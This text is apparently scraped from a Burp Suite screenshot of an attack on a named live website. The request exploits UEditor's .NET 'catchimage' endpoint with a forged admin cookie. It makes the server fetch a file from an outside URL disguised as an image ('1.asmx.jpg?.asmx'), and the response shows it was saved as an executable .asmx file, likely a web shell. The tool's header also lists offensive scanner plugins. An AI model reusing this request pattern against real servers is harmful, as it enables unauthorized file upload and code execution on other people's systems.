 Burp Project Intruder Repeater Window DomainHunter Help Burp Suite Professional v2022.2 - Temporary Project - licensed to surferxyz
User options Learn Fastjson scan BurpCrypto DomainHunterPro log4j2Scan Agartha SpringSpider ShiroScan captcha-killer-modified TsojanScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://www.hangyang.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host:
3 Cookie: AdminUser=
AdminId=1&AdminUser=1&AdminPwd=1&AdminName=1&Language=30;
ASP.NET_SessionId=hlz4zjbvx0dze5haljxdxuuk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin:
11 Referer: /CMS/Login.aspx
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Methods: *
8 Access-Control-Allow-Headers: Content-Type,Access-Token
9 Access-Control-Expose-Headers: *
10 X-Frame-Options: SAMEORIGIN
11 Date: Wed, 12 Apr 2023 01:52:04 GMT
12 Connection: close
13 Content-Length: 149
14
15 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://
/1.asmx.jpg?.asmx","url":"/upload/image/63816889924
89248052504029.asmx"}]}
? Search... 0 matches
INSPECTOR